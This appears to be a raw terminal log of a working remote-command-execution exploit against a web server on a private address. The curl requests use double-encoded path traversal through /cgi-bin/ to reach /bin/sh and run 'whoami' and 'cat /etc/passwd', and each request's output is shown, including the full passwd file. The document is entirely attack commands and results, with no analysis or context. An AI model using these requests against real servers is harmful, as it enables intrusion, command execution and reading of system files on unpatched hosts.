 C:\Users\20688>curl --data "echo;whoami" http://192.168.163.147:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%6
5/.%%32%65/.%%32%65/bin/sh
daemon
C:\Users\20688>curl --data "echo;cat /etc/passwd" http://192.168.163.147:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%6
5/.%%32%65/.%%32%65/.%%32%65/bin/sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
C:\Users\20688>